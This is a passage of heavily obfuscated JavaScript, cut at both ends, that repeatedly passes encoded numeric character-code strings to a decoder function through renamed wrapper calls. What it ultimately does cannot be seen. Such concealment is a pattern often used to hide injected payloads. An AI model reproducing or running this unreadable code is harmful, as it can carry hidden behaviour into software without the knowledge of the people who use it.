11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f